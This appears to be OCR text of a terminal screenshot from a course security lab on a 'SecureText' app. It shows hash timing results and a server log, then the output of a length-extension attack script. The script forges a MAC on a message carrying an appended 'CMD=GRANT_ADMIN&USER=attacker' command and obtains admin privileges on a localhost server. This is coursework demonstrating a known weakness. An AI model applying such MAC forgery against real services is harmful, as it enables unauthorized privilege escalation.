 kali@kali: ~/ECE572_Summer2025_SecureText/src
File Actions Edit View Help
└─$ python3 securetext.py server
Testing hash implementations...
Single Hash Timing:
SHA-256: 0.03ms
PBKDF2:  32.46ms
Hash Performance Comparison:
SHA-256 Results:
- 1,000 iterations
- Total time: 0.0023 seconds
- Average time per hash: 0.0023 ms
PBKDF2 Results:
- 10 iterations
- Total time: 0.3224 seconds
- Average time per hash: 32.2408 ms
- Slowdown factor: 13777.7x
SecureText Server started on localhost:12345
Waiting for connections...
New connection from ('127.0.0.1', 45972)
Message bytes: b'CMD=SET_QUOTA&USER=bob&LIMIT=100\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00`\x01\x00\x00\x00\x00\x00\
x00&CMD=GRANT_ADMIN&USER=attacker'
Received MAC: 18846eed63a94027f8c254c81d8b1474
Computed MAC: 18846eed63a94027f8c254c81d8b1474
Connection from ('127.0.0.1', 45972) closed
370 except Exception as e:
kali@kali: ~/ECE572_Summer2025_SecureText/src
File Actions Edit View Help
== Sending Attack Payload ==
Extended message (hex): 434d443d5345545f51554f544126555345523d626f62264c494d49543d31303080000000000000000000000000600100000000
0000026434d443d4752414e545f41444d494e26555345523d61747461636b6572
Extended MAC: 18846eed63a94027f8c254c81d8b1474
== Server Response ==
{
  "status": "error",
  "message": "Unknown command"
}
┌──(kali㉿kali)-[~/ECE572_Summer2025_SecureText/src]
└─$ python3 lengthextensionattck.py
== Logging in ==
{'status': 'success', 'message': 'Authentication successful'}
== Sending Attack Payload ==
Extended message (hex): 434d443d5345545f51554f544126555345523d626f62264c494d49543d31303080000000000000000000000000600100000000
0000026434d443d4752414e545f41444d494e26555345523d61747461636b6572
Extended MAC: 18846eed63a94027f8c254c81d8b1474
== Server Response ==
{
  "status": "success",
  "message": "Granted admin privileges to user attacker"
}
┌──(kali㉿kali)-[~/ECE572_Summer2025_SecureText/src]
└─$